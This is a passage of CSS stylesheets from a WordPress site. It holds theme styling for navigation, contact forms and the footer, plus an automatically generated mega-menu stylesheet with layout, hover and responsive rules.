}

.text-right {
text-align:right
}

.wp-block-navigation ul.block-menu-list {
margin:10px auto;
gap:15px
}

.wp-block-navigation ul.block-menu-list li {
border:0;
background:#f1f1f1!important;
border-radius:0;
position:relative;
padding:20px;
transition-duration:.3s;
font-size:1.1rem;
line-height:1.4rem;
font-weight:700;
overflow:hidden;
cursor:pointer
}

.wp-block-navigation ul.block-menu-list li a {
padding:0
}

.wp-block-navigation ul.block-menu-list li:focus a,.wp-block-navigation ul.block-menu-list li:hover a {
color:#fff;
text-decoration:none
}

.wp-block-navigation ul.block-menu-list li:focus,.wp-block-navigation ul.block-menu-list li:hover {
background:#e30713!important;
color:#fff
}

.wp-block-table td,.wp-block-table th {
border:1px solid #f1f2f6
}

.wpcf7-form .submit-container {
position:relative;
margin-bottom:0;
margin-top:15px
}

.wpcf7-form .text-small {
margin-top:10px;
font-size:13px
}

.wpcf7-form .wpcf7-spinner {
position:absolute;
top:25%;
left:45%
}

body #pe-footer-mod .textwidget a {
color:#b8b8b8
}

body #pe-footer-mod .textwidget a:active,body #pe-footer-mod .textwidget a:focus,body #pe-footer-mod .textwidget a:hover {
color:#fff
}

body #pe-header {
display:block!important
}

body #pe-search,body.scrolled #pe-search {
padding-top:60px;
padding-bottom:60px
}

ul.wp-block-list li {
margin:0;
padding:0 0 0 15px;
position:relative
}

ul.wp-block-list li:before {
content:"";
position:absolute;
top:5px;
left:0;
right:auto;
display:inline-block;
vertical-align:top;
font-family:"Font Awesome 5 Free";
font-weight:900;
font-size:10px;
text-rendering:auto;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
-webkit-transform:translate(0,0);
transform:translate(0,0);
color:#e30713
}

@media (min-width:320px) {
#pe-copyrights-info,#pe-social,#pixelemu-copyrights {
width:100%;
line-height:normal
}

#pe-footer {
font-size:.9em
}
	
#pe-footer .sr-only {
color: #fff;
}

#pe-services-section {
padding-top:30px;
padding-bottom:0
}

#pe-social {
margin:15px auto
}

#pe-top1 {
padding-top:40px;
padding-bottom:10px
}

#pe-top3 {
padding-top:50px;
padding-bottom:0
}
}

@media (max-width:640px) {
.djacc--sticky.djacc-popup {
margin:100px 10px 0
}

#pe-bottom2 {
padding-top:30px
}

.pe-widget-overlap {
margin-bottom:30px!important
}

.pe-header-gallery ul {
flex-wrap:wrap;
justify-content:center
}
	
.pe-header-gallery ul {
margin-bottom:0;
max-height:none
}

.pe-header-gallery ul li {
margin-bottom:10px
}
	
#pe-top-bar .pe-widget-raw {
float:none
}
	
#pe-top-bar .pe-widget-social {
text-align:center;
margin-top:-15px;
margin-bottom:5px
}
	
.pe-social-icons {
margin:5px 0 0
}

body #pe-main-menu {
margin-right:30px
}

body #pe-search {
position:absolute;
right:0;
top:0
}
}

@media (max-width:767px) {
#pe-header .pe-widget.institute-name-bar {
display:none
}

#pe_social_icons-5.pt-12 {
padding-top:0!important
}

.pe-widget.institute-name-bar .pe-widget-in {
font-size:14px
}
	
.pe-social-icons {
margin:5px 0 0
}
#pe-top-bar .pe-widget-social {
text-align:center;
margin-top:-15px;
margin-bottom:5px
}
	
#pe-top-bar .pe-widget-raw {
	float:none;
}
.pe-header-gallery ul li {
padding:0 15px
}
}

@media (max-width:991px) {
.pe-header-gallery ul li {
padding:0 5px
}
#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {
padding-left: 10px!important;
padding-right: 10px!important;
}
.PE_Recent_Posts .pe-recent-posts-outer ul li img {
height:300px;
min-height:300px;
}
}

@media (min-width:992px) {
#pe-copyrights-info,#pe-social,#pixelemu-copyrights {
width:33.333333333333%
}
	
#pe-footer-mod .col-md-3 {
width:20%
}

#pe-footer {
font-size:.8em
}

#pe-services-section,#pe-top1,#pe-top3 {
padding-top:60px;
padding-bottom:30px
}

#pe-social,.pe-box {
margin:0 auto
}

.pe-box {
max-width:100%
}	
	
.lcp_catlist .news-list-item {
max-width:387px
}
}

@media (min-width:1200px) {
#pe-bottom1-in .row .small-box {
width:20%
}
}		</style>
		<style type="text/css">@charset "UTF-8";/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **//** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/.mega-menu-last-modified-1768295115 { content: 'Tuesday 13th January 2026 09:05:15 UTC'; }#mega-menu-wrap-main-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge, #mega-menu-wrap-main-menu button.mega-close, #mega-menu-wrap-main-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #444;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 20px;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-main-menu:before, #mega-menu-wrap-main-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu:before, #mega-menu-wrap-main-menu #mega-menu-main-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu:before, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column:after, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link:before, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link:after, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge:before, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge:after, #mega-menu-wrap-main-menu button.mega-close:before, #mega-menu-wrap-main-menu button.mega-close:after, #mega-menu-wrap-main-menu button.mega-toggle-standard:before, #mega-menu-wrap-main-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-main-menu {border-radius: 0px;}@media only screen and (min-width: 769px) {#mega-menu-wrap-main-menu {background-color: rgba(0, 0, 0, 0);}}#mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu a:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu span:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu input:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #e30713;outline-offset: -3px;}#mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-main-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background-color: rgba(255, 255, 255, 0);color: #e30713;font-weight: bold;text-decoration: none;border-color: rgba(255, 255, 255, 0);}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #e30713;background: linear-gradient(to bottom, #ddd, #f1f1f1);}}#mega-menu-wrap-main-menu #mega-menu-main-menu {text-align: left;padding: 0px;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link {cursor: pointer;display: inline;transition: background 200ms linear, color 200ms linear, border 200ms linear;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 20px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-main-menu #mega-menu-main-menu p {margin-bottom: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu input, #mega-menu-wrap-main-menu #mega-menu-main-menu img {max-width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0px;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0px;}@media only screen and (min-width: 769px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item {margin: 0 2px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 769px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 2px;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link:focus {background-color: rgba(255, 255, 255, 0);color: #e30713;font-weight: bold;text-decoration: none;border-color: rgba(255, 255, 255, 0);}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background-color: rgba(255, 255, 255, 0);color: #e30713;font-weight: bold;text-decoration: none;border-color: rgba(255, 255, 255, 0);}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #e30713;background: linear-gradient(to bottom, #ddd, #f1f1f1);}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background-color: rgba(255, 255, 255, 0);color: #e30713;font-weight: bold;text-decoration: none;border-color: rgba(255, 255, 255, 0);}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #e30713;background: linear-gradient(to bottom, #ddd, #f1f1f1);}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {line-height: 75px;height: 75px;padding: 20px 16px;vertical-align: baseline;width: auto;display: block;color: #444;text-transform: none;text-decoration: none;text-align: left;background-color: rgba(0, 0, 0, 0);border: 0;border-radius: 0px;font-family: inherit;font-size: 16px;font-weight: bold;outline: none;}@media only screen and (min-width: 769px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 20px;height: 20px;padding: 0 10px;background: transparent;text-align: left;color: #444;font-size: 18px;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 769px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: calc(var(--span) / var(--columns) * 100%);}}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column.mega-menu-clear {clear: left;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 0;width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background-color: white;border-top: 0 solid #f1f1f1;border-left: 0 solid #f1f1f1;border-right: 0 solid #f1f1f1;border-bottom: 0 solid #f1f1f1;padding: 0px 0px 10px 0px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard {width: calc(var(--span) / var(--columns) * 100%);}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #444;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 0;vertical-align: top;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #444;font-family: inherit;font-size: 14px;text-transform: uppercase;text-decoration: none;font-weight: 300;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #444;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 10px 10px 0 10px;padding: 10px;vertical-align: top;display: block;border-top: 1px solid rgba(255, 255, 255, 0);border-left: 1px solid rgba(255, 255, 255, 0);border-right: 1px solid rgba(255, 255, 255, 0);border-bottom: 1px solid rgba(255, 255, 255, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(152, 147, 147, 0.709);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #e30713;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: inherit;text-decoration: none;background-color: #fafafa;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #444;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: 300;text-align: left;margin: 0px 0px 0px 0px;padding: 10px 